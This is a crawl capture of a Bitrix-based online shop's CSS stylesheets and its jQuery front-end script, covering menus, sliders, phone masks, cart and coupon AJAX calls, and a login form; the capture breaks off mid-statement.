.fancybox-button--arrow_left{left:0;padding:31px 26px 31px 6px}.fancybox-navigation .fancybox-button--arrow_right{padding:31px 6px 31px 26px;right:0}.fancybox-caption{bottom:0;color:#eee;font-size:14px;font-weight:400;left:0;line-height:1.5;padding:25px 44px;right:0;text-align:center;z-index:99996}.fancybox-caption:before{background-image:url([data-uri]);background-repeat:repeat-x;background-size:contain;bottom:0;content:"";display:block;left:0;pointer-events:none;position:absolute;right:0;top:-44px;z-index:-1}.fancybox-caption a,.fancybox-caption a:link,.fancybox-caption a:visited{color:#ccc;text-decoration:none}.fancybox-caption a:hover{color:#fff;text-decoration:underline}.fancybox-loading{-webkit-animation:a 1s linear infinite;animation:a 1s linear infinite;background:transparent;border:4px solid #888;border-bottom-color:#fff;border-radius:50%;height:50px;left:50%;margin:-25px 0 0 -25px;opacity:.7;padding:0;position:absolute;top:50%;width:50px;z-index:99999}@-webkit-keyframes a{to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes a{to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.fancybox-animated{transition-timing-function:cubic-bezier(0,0,.25,1)}.fancybox-fx-slide.fancybox-slide--previous{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.fancybox-fx-slide.fancybox-slide--next{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.fancybox-fx-slide.fancybox-slide--current{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}.fancybox-fx-fade.fancybox-slide--next,.fancybox-fx-fade.fancybox-slide--previous{opacity:0;transition-timing-function:cubic-bezier(.19,1,.22,1)}.fancybox-fx-fade.fancybox-slide--current{opacity:1}.fancybox-fx-zoom-in-out.fancybox-slide--previous{opacity:0;-webkit-transform:scale3d(1.5,1.5,1.5);transform:scale3d(1.5,1.5,1.5)}.fancybox-fx-zoom-in-out.fancybox-slide--next{opacity:0;-webkit-transform:scale3d(.5,.5,.5);transform:scale3d(.5,.5,.5)}.fancybox-fx-zoom-in-out.fancybox-slide--current{opacity:1;-webkit-transform:scaleX(1);transform:scaleX(1)}.fancybox-fx-rotate.fancybox-slide--previous{opacity:0;-webkit-transform:rotate(-1turn);transform:rotate(-1turn)}.fancybox-fx-rotate.fancybox-slide--next{opacity:0;-webkit-transform:rotate(1turn);transform:rotate(1turn)}.fancybox-fx-rotate.fancybox-slide--current{opacity:1;-webkit-transform:rotate(0deg);transform:rotate(0deg)}.fancybox-fx-circular.fancybox-slide--previous{opacity:0;-webkit-transform:scale3d(0,0,0) translate3d(-100%,0,0);transform:scale3d(0,0,0) translate3d(-100%,0,0)}.fancybox-fx-circular.fancybox-slide--next{opacity:0;-webkit-transform:scale3d(0,0,0) translate3d(100%,0,0);transform:scale3d(0,0,0) translate3d(100%,0,0)}.fancybox-fx-circular.fancybox-slide--current{opacity:1;-webkit-transform:scaleX(1) translateZ(0);transform:scaleX(1) translateZ(0)}.fancybox-fx-tube.fancybox-slide--previous{-webkit-transform:translate3d(-100%,0,0) scale(.1) skew(-10deg);transform:translate3d(-100%,0,0) scale(.1) skew(-10deg)}.fancybox-fx-tube.fancybox-slide--next{-webkit-transform:translate3d(100%,0,0) scale(.1) skew(10deg);transform:translate3d(100%,0,0) scale(.1) skew(10deg)}.fancybox-fx-tube.fancybox-slide--current{-webkit-transform:translateZ(0) scale(1);transform:translateZ(0) scale(1)}@media (max-height:576px){.fancybox-caption{padding:12px}.fancybox-slide{padding-left:6px;padding-right:6px}.fancybox-slide--image{padding:6px 0}.fancybox-close-small{right:-6px}.fancybox-slide--image .fancybox-close-small{background:#4e4e4e;color:#f2f4f6;height:36px;opacity:1;padding:6px;right:0;top:0;width:36px}}.fancybox-share{background:#f4f4f4;border-radius:3px;max-width:90%;padding:30px;text-align:center}.fancybox-share h1{color:#222;font-size:35px;font-weight:700;margin:0 0 20px}.fancybox-share p{margin:0;padding:0}.fancybox-share__button{border:0;border-radius:3px;display:inline-block;font-size:14px;font-weight:700;line-height:40px;margin:0 5px 10px;min-width:130px;padding:0 15px;text-decoration:none;transition:all .2s;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;white-space:nowrap}.fancybox-share__button:link,.fancybox-share__button:visited{color:#fff}.fancybox-share__button:hover{text-decoration:none}.fancybox-share__button--fb{background:#3b5998}.fancybox-share__button--fb:hover{background:#344e86}.fancybox-share__button--pt{background:#bd081d}.fancybox-share__button--pt:hover{background:#aa0719}.fancybox-share__button--tw{background:#1da1f2}.fancybox-share__button--tw:hover{background:#0d95e8}.fancybox-share__button svg{height:25px;margin-right:7px;position:relative;top:-1px;vertical-align:middle;width:25px}.fancybox-share__button svg path{fill:#fff}.fancybox-share__input{background:transparent;border:0;border-bottom:1px solid #d7d7d7;border-radius:0;color:#5d5b5b;font-size:14px;margin:10px 0 0;outline:none;padding:10px 15px;width:100%}.fancybox-thumbs{background:#ddd;bottom:0;display:none;margin:0;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar;padding:2px 2px 4px;position:absolute;right:0;-webkit-tap-highlight-color:transparent;top:0;width:212px;z-index:99995}.fancybox-thumbs-x{overflow-x:auto;overflow-y:hidden}.fancybox-show-thumbs .fancybox-thumbs{display:block}.fancybox-show-thumbs .fancybox-inner{right:212px}.fancybox-thumbs__list{font-size:0;height:100%;list-style:none;margin:0;overflow-x:hidden;overflow-y:auto;padding:0;position:absolute;position:relative;white-space:nowrap;width:100%}.fancybox-thumbs-x .fancybox-thumbs__list{overflow:hidden}.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar{width:7px}.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar-track{background:#fff;border-radius:10px;box-shadow:inset 0 0 6px rgba(0,0,0,.3)}.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar-thumb{background:#2a2a2a;border-radius:10px}.fancybox-thumbs__list a{-webkit-backface-visibility:hidden;backface-visibility:hidden;background-color:rgba(0,0,0,.1);background-position:50%;background-repeat:no-repeat;background-size:cover;cursor:pointer;float:left;height:75px;margin:2px;max-height:calc(100% - 8px);max-width:calc(50% - 4px);outline:none;overflow:hidden;padding:0;position:relative;-webkit-tap-highlight-color:transparent;width:100px}.fancybox-thumbs__list a:before{border:6px solid #ff5268;bottom:0;content:"";left:0;opacity:0;position:absolute;right:0;top:0;transition:all .2s cubic-bezier(.25,.46,.45,.94);z-index:99991}.fancybox-thumbs__list a:focus:before{opacity:.5}.fancybox-thumbs__list a.fancybox-thumbs-active:before{opacity:1}@media (max-width:576px){.fancybox-thumbs{width:110px}.fancybox-show-thumbs .fancybox-inner{right:110px}.fancybox-thumbs__list a{max-width:calc(100% - 10px)}}
/* End */


/* Start:/local/templates/sed/components/bitrix/menu/top_top/style.min.css?1560507064490*/
ul.left-menu{list-style:none;margin:0;padding:0;margin-bottom:8px;position:relative}ul.left-menu li{padding:10px 16px;background:#f5f5f5 url(/local/templates/sed/components/bitrix/menu/top_top/images/left_menu_bg.gif) top repeat-x}ul.left-menu li a{font-size:100%;color:#bc262c;font-weight:bold;text-decoration:none}ul.left-menu li a:visited{color:#bc262c}ul.left-menu li a:hover{color:#bc262c}ul.left-menu li a.selected:link,ul.left-menu li a.selected:visited,ul.left-menu li a.selected:active,ul.left-menu li a.selected:hover{color:#fc8d3d}
/* End */


/* Start:/local/templates/sed/components/bitrix/search.title/search/style.css?15605070642108*/
div.title-search-result {
	border:1px solid #c6c6c6;
	display:none;
	overflow:hidden;
	z-index:205;
}

table.title-search-result {
	border-collapse: collapse;
	border:none;
	width:10%;
}

table.title-search-result th {
	background-color:#F7F7F7;
	border-right:1px solid #e8e8e8;
	color:#949494;
	font-weight:normal;
	padding-top:2px;
	padding-bottom:2px;
	padding-left:14px;
 	padding-right:12px;
	text-align:right;
	vertical-align:top;
	white-space:nowrap;
	width:1%;
}

table.title-search-result td {
	background-color:white;
	color:black;
	font-weight:normal;
	padding-top:2px;
	padding-bottom:2px;
	text-align:left;
	white-space:nowrap;
}

table.title-search-result td.title-search-item {
	padding-left:8px;
	padding-right:15px;
}

table.title-search-result td.title-search-item a {
	padding-left:4px;
	padding-right:15px;
	text-decoration: none;
	color:black;
	vertical-align:top;
	display:block;
}

table.title-search-result td.title-search-item img {
	vertical-align:top;
}

table.title-search-result td.title-search-item b {
	color:#cf0000;
	font-weight:normal;
}

table.title-search-result tr.title-search-selected td
,table.title-search-result tr.title-search-selected a
,table.title-search-result tr.title-search-selected td.title-search-more a
{
	background-color:#fff2be;
}

table.title-search-result td.title-search-more {
	font-size:11px;
	font-weight:normal;
	padding-right:15px;
	padding-left:24px;
	padding-top:0px;
}

table.title-search-result td.title-search-more a
{
	padding-left:12px;
	padding-right:15px;
	text-decoration:none;
	color:#999999;
}

table.title-search-result td.title-search-all {
	padding-left:24px;
	padding-right:15px;
}

table.title-search-result td.title-search-all a
{
	padding-left:4px;
	text-decoration:none;
	color:#808080;
}

table.title-search-result td.title-search-separator
, table.title-search-result th.title-search-separator {
	padding-top:0px;
	padding-bottom:0px;
	font-size:4px;
}

div.title-search-fader {
	display:none;
	background-image: url('/local/templates/sed/components/bitrix/search.title/search/images/fader.png');
	background-position: right top;
	background-repeat: repeat-y;
	position:absolute;
}
/* End */


/* Start:/local/templates/sed/components/bitrix/menu/main_mnu/style.min.css?15605070643715*/
#horizontal-multilevel-menu,#horizontal-multilevel-menu ul{margin:0;padding:0;background:#bc262c url(/local/templates/sed/components/bitrix/menu/main_mnu/images/header_menu_bg.gif) repeat-x;min-height:27px;width:100%;list-style:none;font-size:11px;float:left}#horizontal-multilevel-menu a{display:block;padding:5px 10px;text-decoration:none;text-align:center}#horizontal-multilevel-menu li{float:left}#horizontal-multilevel-menu li a.root-item{color:#fff;font-weight:bold;padding:7px 12px}#horizontal-multilevel-menu li a.root-item-selected{background:#fc8d3d;color:#fff;font-weight:bold;padding:7px 12px}#horizontal-multilevel-menu li:hover a.root-item,#horizontal-multilevel-menu li.jshover a.root-item{background:#e26336;color:#fff}#horizontal-multilevel-menu a.parent{background:url(/local/templates/sed/components/bitrix/menu/main_mnu/images/arrow.gif) center right no-repeat}#horizontal-multilevel-menu a.denied{background:url(/local/templates/sed/components/bitrix/menu/main_mnu/images/lock.gif) center right no-repeat}#horizontal-multilevel-menu li:hover,#horizontal-multilevel-menu li.jshover{background:#d6d6d6;color:#fff}#horizontal-multilevel-menu li.item-selected{background:#d6d6d6;color:#fff}#horizontal-multilevel-menu li ul{position:absolute;top:auto;display:none;z-index:500;height:auto;width:135px;background:#f5f5f5;border:1px solid #c1c1c1}#horizontal-multilevel-menu li li{width:100%;border-bottom:1px solid #dedede}#horizontal-multilevel-menu li ul a{text-align:left}#horizontal-multilevel-menu li a,#horizontal-multilevel-menu li:hover li a,#horizontal-multilevel-menu li.jshover li a,#horizontal-multilevel-menu li:hover li:hover li a,#horizontal-multilevel-menu li.jshover li.jshover li a,#horizontal-multilevel-menu li:hover li:hover li:hover li a,#horizontal-multilevel-menu li.jshover li.jshover li.jshover li a,#horizontal-multilevel-menu li:hover li:hover li:hover li:hover li a,#horizontal-multilevel-menu li.jshover li.jshover li.jshover li.jshover li a,#horizontal-multilevel-menu li:hover li:hover li:hover li:hover li:hover li a,#horizontal-multilevel-menu li.jshover li.jshover li.jshover li.jshover li.jshover li a{color:#4f4f4f;font-weight:bold}#horizontal-multilevel-menu li:hover li:hover a,#horizontal-multilevel-menu li.jshover li.jshover a,#horizontal-multilevel-menu li:hover li:hover li:hover a,#horizontal-multilevel-menu li.jshover li.jshover li.jshover a,#horizontal-multilevel-menu li:hover li:hover li:hover li:hover a,#horizontal-multilevel-menu li.jshover li.jshover li.jshover li.jshover a #horizontal-multilevel-menu li:hover li:hover li:hover li:hover li:hover a,#horizontal-multilevel-menu li.jshover li.jshover li.jshover li.jshover li.jshover a #horizontal-multilevel-menu li:hover li:hover li:hover li:hover li:hover li:hover a,#horizontal-multilevel-menu li.jshover li.jshover li.jshover li.jshover li.jshover li.jshover a{color:#4f4f4f}#horizontal-multilevel-menu li ul ul{margin:-27px 0 0 132px}#horizontal-multilevel-menu li:hover ul ul,#horizontal-multilevel-menu li.jshover ul ul,#horizontal-multilevel-menu li:hover ul ul ul,#horizontal-multilevel-menu li.jshover ul ul ul,#horizontal-multilevel-menu li:hover ul ul ul ul,#horizontal-multilevel-menu li.jshover ul ul ul ul,#horizontal-multilevel-menu li:hover ul ul ul ul ul,#horizontal-multilevel-menu li.jshover ul ul ul ul ul{display:none}#horizontal-multilevel-menu li:hover ul,#horizontal-multilevel-menu li.jshover ul,#horizontal-multilevel-menu li li:hover ul,#horizontal-multilevel-menu li li.jshover ul,#horizontal-multilevel-menu li li li:hover ul,#horizontal-multilevel-menu li li li.jshover ul,#horizontal-multilevel-menu li li li li:hover ul,#horizontal-multilevel-menu li li li li.jshover ul,#horizontal-multilevel-menu li li li li li:hover ul,#horizontal-multilevel-menu li li li li li.jshover ul{display:block}div.menu-clear-left{clear:left}
/* End */


/* Start:/local/templates/sed/components/bitrix/menu/mobile_mnu/style.min.css?1560507064490*/
ul.left-menu{list-style:none;margin:0;padding:0;margin-bottom:8px;position:relative}ul.left-menu li{padding:10px 16px;background:#f5f5f5 url(/local/templates/sed/components/bitrix/menu/mobile_mnu/images/left_menu_bg.gif) top repeat-x}ul.left-menu li a{font-size:100%;color:#bc262c;font-weight:bold;text-decoration:none}ul.left-menu li a:visited{color:#bc262c}ul.left-menu li a:hover{color:#bc262c}ul.left-menu li a.selected:link,ul.left-menu li a.selected:visited,ul.left-menu li a.selected:active,ul.left-menu li a.selected:hover{color:#fc8d3d}
/* End */


/* Start:/local/templates/sed/components/bitrix/breadcrumb/bread/style.min.css?1560507064467*/
.bx-breadcrumb{margin:10px 0}.bx-breadcrumb i{color:#b5bdc2;line-height:13px;font-size:12px;vertical-align:middle;margin-right:5px}.bx-breadcrumb .bx-breadcrumb-item{float:left;margin-bottom:10px;white-space:nowrap;line-height:13px;vertical-align:middle;margin-right:10px}.bx-breadcrumb .bx-breadcrumb-item span{font-family:"Open Sans",Arial,"Helvetica Neue",Helvetica,sans-serif;font-size:13px;white-space:normal}.bx-breadcrumb .bx-breadcrumb-item a{border-bottom:0}
/* End */


/* Start:/local/templates/sed/components/bitrix/menu/footer/style.min.css?1560507064490*/
ul.left-menu{list-style:none;margin:0;padding:0;margin-bottom:8px;position:relative}ul.left-menu li{padding:10px 16px;background:#f5f5f5 url(/local/templates/sed/components/bitrix/menu/footer/images/left_menu_bg.gif) top repeat-x}ul.left-menu li a{font-size:100%;color:#bc262c;font-weight:bold;text-decoration:none}ul.left-menu li a:visited{color:#bc262c}ul.left-menu li a:hover{color:#bc262c}ul.left-menu li a.selected:link,ul.left-menu li a.selected:visited,ul.left-menu li a.selected:active,ul.left-menu li a.selected:hover{color:#fc8d3d}
/* End */


/* Start:/local/templates/sed/components/bitrix/system.auth.form/auth/style.min.css?1560507065424*/
div.bx-system-auth-form span.bx-auth-secure{background-color:#fffae3;border:1px solid #dedbc8;padding:2px;display:inline-block;vertical-align:bottom;margin-top:-1px}div.bx-system-auth-form div.bx-auth-secure-icon{background-image:url(/local/templates/sed/components/bitrix/system.auth.form/auth/images/sec.png);background-repeat:no-repeat;background-position:center;width:19px;height:18px}div.bx-system-auth-form div.bx-auth-secure-unlock{background-image:url(/local/templates/sed/components/bitrix/system.auth.form/auth/images/sec-unlocked.png)}
/* End */


/* Start:/local/templates/sed/components/bitrix/form/callback/bitrix/form.result.new/.default/style.css?1560507065623*/
table.form-table
{
	width:100%;
	background-color:white;
	border-collapse:collapse;
	font-size:100%;
	font-weight:normal;
	line-height:160%;
}

table.form-table th, table.form-table td
{
	border:1px solid #ADC3D5;
	padding: 5px 5px;
	vertical-align:top;
}

table.form-table th
{
	background-image:url(/local/templates/sed/components/bitrix/form/callback/bitrix/form.result.new/.default/images/table_head.gif);
	background-repeat:repeat-x;
	text-align: left;
	color:#25639A;
}


table.form-table td
{
	padding: 15px 5px;
}

.form-required 
{
	color: red;
}

.error-fld {
	display: block;
	float: left;
	height: 13px;
	width: 15px;
	background-repeat: no-repeat;
	background-image: url(/local/templates/sed/components/bitrix/form/callback/bitrix/form.result.new/.default/images/icon_warn.gif);
}
/* End */
/* /local/templates/sed/css/jquery-ui.min.css?156050706431583 */
/* /local/templates/sed/css/jquery-ui.theme.min.css?156050706414436 */
/* /local/templates/sed/css/normalize.css?15605070646070 */
/* /local/templates/sed/css/slick.css?15605070641776 */
/* /local/templates/sed/css/style.css?156984133084157 */
/* /local/templates/sed/css/responsive.css?156050706415146 */
/* /local/templates/sed/css/easyzoom.css?1560507064888 */
/* /local/templates/sed/css/jquery.fancybox.min.css?156050706413841 */
/* /local/templates/sed/components/bitrix/menu/top_top/style.min.css?1560507064490 */
/* /local/templates/sed/components/bitrix/search.title/search/style.css?15605070642108 */
/* /local/templates/sed/components/bitrix/menu/main_mnu/style.min.css?15605070643715 */
/* /local/templates/sed/components/bitrix/menu/mobile_mnu/style.min.css?1560507064490 */
/* /local/templates/sed/components/bitrix/breadcrumb/bread/style.min.css?1560507064467 */
/* /local/templates/sed/components/bitrix/menu/footer/style.min.css?1560507064490 */
/* /local/templates/sed/components/bitrix/system.auth.form/auth/style.min.css?1560507065424 */
/* /local/templates/sed/components/bitrix/form/callback/bitrix/form.result.new/.default/style.css?1560507065623 */


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://sed-spb.ru/local/templates/sed/js/script.js
body_size: 24390
content:
$( document ).ready(function() {
    $('#menu-button').click(function(){
    	if($(this).hasClass('opened')){
    		$('.mobile-menu').css({
    			'transform':'translateX(-460px)'
    		});
$(this).removeClass('opened')
    	}else{
    		$('.mobile-menu').css({
    			'transform':'none'
    		});
			$(this).addClass('opened')
    	}


});
        $('.areas__item-head').click(function(){
            if($(this).parent().hasClass('open')){
                $(this).parent().removeClass('open')
            }else{
 $(this).parent().addClass('open')
            }

        });
        $('.password-show').click(function(){
            var type = $(this).parent().find('.contacts-input').attr('type') == "text" ? "password" : 'text';
           $(this).parent().find('.contacts-input').prop('type', type);
        });

$('#delivery').change(function(){
    var item = '.for-' + $(this).val()
    $('.for-input').fadeOut();
   $(item).fadeIn();


});

$(".banner").fadeIn();

$('.banner').slick();

 $('.partners-slider').slick({
  	infinite: true,
  	slidesToShow: 5,
  	slidesToScroll: 1,
  	responsive: [
    {
      breakpoint: 1200,
      settings: {
        slidesToShow: 4,
        slidesToScroll: 1,
        infinite: true
      }
  },
       {
      breakpoint: 768,
      settings: {
        slidesToShow: 2,
        slidesToScroll: 1,
        infinite: true
      }},
      {
      breakpoint: 420,
      settings: {
        slidesToShow: 1,
        slidesToScroll: 1,
        infinite: true
      }
    }

  ]
  });

 $('.products-slider').slick({
  	slidesToShow: 5,
  	slidesToScroll: 1,
  	responsive: [
    {
      breakpoint: 1200,
      settings: {
        slidesToShow: 4,
        slidesToScroll: 1,
        infinite: true
      }
  },
       {
      breakpoint: 769,
      settings: {
        slidesToShow: 3,
        slidesToScroll: 1,
        infinite: true
      }},
      {
      breakpoint: 700,
      settings: {
        slidesToShow: 2,
        slidesToScroll: 1,
        infinite: true
      }
    },
    {
      breakpoint: 460,
      settings: {
        slidesToShow: 1,
        slidesToScroll: 1,
        infinite: true
      }
    }

  ]
  });

    var maskoptions =  {
        onComplete: function(cep) {

        },
        onKeyPress: function(cep, event, currentField, options){

            // console.log(cep.length);
            //  console.log('An key was pressed!:', cep, ' event: ', event,
            //            'currentField: ', currentField, ' options: ', options);
            currentField.val(cep.replace('7(89', '7(9'));
            //console.log(cep);
        },
        onChange: function(cep){
            // console.log('cep changed! ', cep);


        },
        onInvalid: function(val, e, f, invalid, options){

            var error = invalid[0];
            // console.log ("Digit: ", error.v, " is invalid for the position: ", error.p, ". We expect something like: ", error.e);
        }
    };


    $("input[name='REGISTER[PERSONAL_PHONE]']").mask("+7(999)-999-99-99", maskoptions);
    $("input[name='PERSONAL_PHONE']").mask("+7(999)-999-99-99", maskoptions);
    $("input[name='PHONE']").mask("+7(999)-999-99-99", maskoptions);
    $("input[name='form_text_78']").mask("+7(999)-999-99-99", maskoptions);
    $("input[name='form_text_7']").mask("+7(999)-999-99-99", maskoptions);
    $("input[name='form_text_70']").mask("+7(999)-999-99-99", maskoptions);
    $("input[name='form_text_69']").mask("+7(999)-999-99-99", maskoptions);
    $("input[name='form_text_78']").mask("+7(999)-999-99-99", maskoptions);
    $("input[name='form_text_80']").mask("+7(999)-999-99-99", maskoptions);
    $("input[name='UF_INN']").mask("999999999999");
    
      $(".full-img").imagezoomsl({
        
         zoomrange: [1, 10],
           cursorshadeborder: "3px solid #000",
           magnifiereffectanimate: "fadeIn",        
      });
  
    

    
/*
    var $easyzoom =  $('.easyzoom').easyZoom({
        parent: '.gallery'
    });
    var api1 = $easyzoom.filter('.easyzoom--with-thumbnails').data('easyZoom');

    		$('.previews').on('click', '.previews-item', function(e) {
    			var $this = $(this);

    			e.preventDefault();

    			// Use EasyZoom's `swap` method
    			api1.swap($this.data('standard'), $this.attr('href'));
    		});
*/
    $(".add-basket__submit, .add-basket__order").click(function(e){
       e.preventDefault();
        
        var data = $(this).closest("form").serialize(),
            qnt = $("input.add-baket__col").val(),
            _this = $(this);

        if(qnt != '' && qnt != 0) {

             $.ajax({
          type: "POST",
          url: "/ajax/add_to_cart.php",
          data: data,
          success: function(msg){
            $("input.add-baket__col").removeClass("error");
             msg = $.parseJSON(msg);

             if(msg.error) {

                 $(".add-basket__battons .result_wrap").html(msg.error).addClass('active');
              setTimeout(function(){
                  $(".add-basket__battons .result_wrap").removeClass("active");
              }, 2000);

             } else {
                 $(".add-basket__battons .result_wrap").html(msg.str).addClass('active');
              setTimeout(function(){
                  $(".add-basket__battons .result_wrap").removeClass("active");
              }, 2000);

                 $.ajax({
                  type: "POST",
                  url: "/ajax/small_cart.php",
                  data: '',
                  success: function(msg){
                    $("#small_basket_wrap").html(msg);
                      
                       if(_this.hasClass("add-basket__order")) {
                            window.location.replace(_this.attr("href"));
                       } 
                  }
                });

             }

          }
        });
            
        } else {
            $("input.add-baket__col").addClass("error");
        }

    });
    
    $('.add-baket__col, .quantity-selector__contaner').change(function(){
    var val = $(this).val(),
        step = $(this).data("step");
    $(this).val(Math.round(val/step)*step);
})

/*    if($(".basket__wrapper")){

    $('.quantity-selector__contaner').each(function() {
        var obj = $(this),
        count = obj.val(),
        cost = obj.attr('data-cost')
        culcSum(obj, cost, count);
    })
} */

$('.delete-ico').click(function(){

    var finalPrice = 0,
        id = $(this).closest(".basket-item").data("id"),
        _this = $(this);

     $.ajax({
          type: "POST",
          url: "/ajax/del_to_cart.php",
          data: "id="+id,
          success: function(msg){

        _this.closest(".basket-item").remove();

              $('.basket-item__price').each(function() {
                    currentCost = $(this).find(".baslet_item_summ_value").html()
                    finalPrice = parseFloat(finalPrice) + parseFloat(currentCost);
                    finalPrice = parseFloat(finalPrice);
                    finalPrice = finalPrice.toFixed(2)
              })

            $('.final__price span').empty().html(finalPrice);

              if($(".basket-item").length == 0) {

                  $(".basket__wrapper").html('<div class="bx-sbb-empty-cart-container"><div class="bx-sbb-empty-cart-image"><img src="" alt="">	</div><div class="bx-sbb-empty-cart-text">Ваша корзина пуста</div><div class="bx-sbb-empty-cart-desc"><a href="/catalog/">Нажмите здесь</a>, чтобы продолжить покупки</div></div>');

              }

               $.ajax({
                  type: "POST",
                  url: "/ajax/small_cart.php",
                  data: '',
                  success: function(msg){

                    $("#small_basket_wrap").html(msg);
                  }
                });

          }
        });

});
$('.quantity-selector__minus').click(function(){
    var  obj = $(this).parent().find('.quantity-selector__contaner'),
        count = obj.val(),
        cost = obj.attr('data-cost')
        if(count > 1){
            count = parseFloat(count) - parseFloat($(this).siblings("input").data("step"));
        }
    culcSum(obj, cost, count)
    });
$('.quantity-selector__plus').click(function(){
    var  obj = $(this).parent().find('.quantity-selector__contaner'),
        count = obj.val(),
        cost = obj.attr('data-cost'),
        count = parseFloat(count) + parseFloat($(this).siblings("input").data("step"));

    culcSum(obj, cost, count)
    });
$( ".quantity-selector__contaner" ).change(function() {
  var obj = $(this),
      count = obj.val(),
      data_qnt = obj.data("qnt"),
      cost = obj.attr('data-cost');
      culcSum(obj, cost, count, data_qnt);
});
    function culcSum(obj, cost, count, data_qnt){
        var sumItem = cost * count,
        finalPrice = 0,
        currentCost,
        id = obj.closest(".basket-item").data("p-id");

        sumItem = sumItem.toFixed(2);

     $.ajax({
          type: "POST",
          url: "/ajax/add_to_cart.php",
          data: 'ID='+id+"&QNT="+count,
          success: function(msg){
              msg = $.parseJSON(msg);

                if(msg.str) {

                    obj.parent().parent().parent().find('.basket-item__price .baslet_item_summ_value').html(sumItem);
                    $('.basket-item__price').each(function() {
                        currentCost = $(this).find(".baslet_item_summ_value").html()
                        finalPrice = parseFloat(finalPrice) + parseFloat(currentCost);
                        finalPrice = parseFloat(finalPrice);
                        finalPrice = finalPrice.toFixed(2)

                    })
                    $('.final__price span').empty().html(finalPrice);

                   obj.val(count);
                   obj.attr("data-qnt", count);
                } else {
                    if(data_qnt) {
                        obj.val(data_qnt);
                    }

                    $(".basket-item__quantity .qnt_error_wrap").html(msg.error).addClass('active');
                    setTimeout(function(){
                          $(".basket-item__quantity .qnt_error_wrap").removeClass("active").empty();
                      }, 2000);
                    }
          }
        });

    }

$('.delivery-step input').click(function(){

    if ($(".checkbox#d_id_2").is(':checked')){

        $(".step-content.step-date").slideDown();

    } else {
       $(".step-content.step-date").slideUp();
    }

});


$('.top-line--login').click(function(){
        $(".shadow").fadeIn();
        $(".window--login").fadeIn();
    });
    $('.window__close').click(function(){
        $(".shadow").fadeOut();
        $(".window").fadeOut();
    });

$('.how-to__button, .callback_link').click(function(){
        $(".shadow").fadeIn();
        $(".window--callback").fadeIn();
    });



jQuery('.bx-system-auth-form').on('submit','form',function(){

        var form_action = jQuery(this).attr('action');
        var form_backurl = jQuery(this).find('input[name="backurl"]').val();

        jQuery.ajax({
            type: "POST",
            url: '/ajax/auth.php',
            data: jQuery(this).serialize(),
            timeout: 3000,
            error: function(request,error) {
                if (error == "timeout") {
                    alert('timeout');
                }
                else {
                    alert('Error! Please try again!');
                }
            },
            success: function(data) {
                console.log(data);
                jQuery('.bx-system-auth-form').html(data);
                jQuery('.auth_form').attr('action',form_action);
                jQuery('.auth_form input[name=backurl]').val(form_backurl);
               // $('#reg a[href*="login"]').attr('href','#modal-login').attr('data-uk-modal','');
            }
        });

        return false;
    });

$(".sort-bar select").change(function(){

    var get = $(this).val();
    location.href= location.pathname+'?'+get;

});


$(".store_change").change(function(){

    var sklad = $(this).val();

    $.ajax({
                  type: "POST",
                  url: "/ajax/user_sklad_change.php",
                  data: 'sklad='+sklad,
                  success: function(msg){

                    console.log(msg);
                  }
                });

});



$(".promo__submit").click(function(){

    var coupon = $(this).siblings("input").val(),
        _this = $(this);

    if(coupon != '') {

             $.ajax({
                  type: "POST",
                  url: "/ajax/coupon.php",
                  data: 'coupon='+coupon,
                  success: function(msg){
                      msg = jQuery.parseJSON(msg);
                      console.log(msg.ITEMS);
                    if(msg.ERROR) {

                        $(".promo_error").text(msg.ERROR);

                    } else {
                        $(".promo_error").text('');
                        _this.siblings("input").removeClass("error");
                        $(".final__price span").text(msg.PRICE);
                        keys = Object.keys(msg.DISKONT.COUPON_LIST);
                        $(".promo_coupon span").html(keys[0]);
                        $(".promo_coupon").addClass("active");

                        $(".basket-item").each(function(){

                            var id = $(this).data("id");
                            console.log(msg.ITEMS[id]);
                          $(this).find(".baslet_item_price_value").html(msg.ITEMS[id].PRICE);
                          $(this).find(".quantity-selector__contaner").attr("data-cost", msg.ITEMS[id].PRICE);
                            $(this).find(".baslet_item_summ_value").html(msg.ITEMS[id].SUMM);

                        });
                    }
                  }
                });

    } else {
        $(this).siblings("input").addClass("error");
    }

});

$(document).on("click", ".coupon_del", function(e){

    e.preventDefault();

    var _this = $(this);

    $.ajax({
                  type: "POST",
                  url: "/ajax/coupon_del.php",
                  data: '',
                  success: function(msg){
                      msg = jQuery.parseJSON(msg);
                    _this.closest(".promo_coupon").removeClass("active");
                     $(".final__price span").text(msg.PRICE);
                      $(".basket-item").each(function(){

                            var id = $(this).data("id");
                            console.log(msg.ITEMS[id]);
                          $(this).find(".baslet_item_price_value").html(msg.ITEMS[id].PRICE);
                          $(this).find(".quantity-selector__contaner").attr("data-cost", msg.ITEMS[id].PRICE);
                            $(this).find(".baslet_item_summ_value").html(msg.ITEMS[id].SUMM);

                        });
                  }
                });

});
    
    
$(".sale_order_repeat_link").click(function(){
    
    $.ajax({
                  type: "POST",
                  url: "/ajax/order_repeat.php",
                  data: 'BasketDelete=Y',
                  success: function(msg){
                      console.log(msg);
                  }
        
        });
    
    
});    
    
$("input[type='file']").change(function(){
    
       
    var file = $(this).val();
    file = file.replace (/\\/g, "/").split ('/').pop ();
   $(this).siblings(".file_name").html(file);
    
});    
    
$(".val_list").change(function(){  
    
    $("input[name='form_hidden_82']").val($(this).val());
    
});    

    });
/*
$(".order_form").validate(); */


var Detect = {
init: function () {
    this.browser = this.searchString(this.dataBrowser);
},
searchString: function (data) {
    for (var i=0;i<data.length;i++) {
        var dataString = data[i].string;
        var dataProp = data[i].prop;
        this.versionSearchString = data[i].versionSearch || data[i].identity;
        if (dataString) {
            if (dataString.indexOf(data[i].subString) != -1)
                return data[i].identity;
        }
        else if (dataProp)
            return data[i].identity;
    }
},
dataBrowser: [
    {
        string: navigator.userAgent,
        subString: "MSIE",
        identity: "IE",
        versionSearch: "MSIE"
    }
]
};
Detect.init();

if(Detect.browser == 'IE'){
   var bgImg = document.querySelector(".section-info__img img");
